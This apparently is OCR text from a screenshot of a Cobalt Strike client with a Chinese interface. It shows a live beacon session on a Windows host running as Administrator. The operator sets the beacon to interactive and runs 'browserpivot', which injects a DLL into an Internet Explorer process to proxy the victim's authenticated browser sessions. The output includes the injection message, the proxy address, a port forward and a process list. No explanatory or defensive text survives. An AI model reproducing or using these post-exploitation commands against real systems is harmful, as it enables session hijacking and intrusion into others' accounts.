 external internal listener user computer note process
192.168.0.153 192.168.0.153 http-beacon Administrator * 12SERVER-02 Bid: 451146262 NT: 6.2 artifact.exe
事件日志 X 监听器 X Web站点 X Beacon 192.168.0.153@2296 X Beacon 192.168.0.153@7296 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
[+] host called home, sent: 12 bytes
beacon> browserpivot 2944 x86
[*] Injecting browser pivot DLL into 2944
[+] Browser Pivot HTTP proxy is at: 192.168.0.195:42677
[+] host called home, sent: 73744 bytes
[+] started port forward on 29060 to 127.0.0.1:29060
[+] host called home, sent: 16 bytes
[+] host called home, sent: 12 bytes
浏览器代理
PID PPID Arch Name User
2404 2376 x64 explorer.exe 12SERVER-02\Administrator
1728 2404 x64 iexplore.exe 12SERVER-02\Administrator
2944 1728 x86 iexplore.exe 12SERVER-02\Administrator ✓
6832 1728 x86 iexplore.exe 12SERVER-02\Administrator ✓
代理服务器端口: 29966
运行 帮助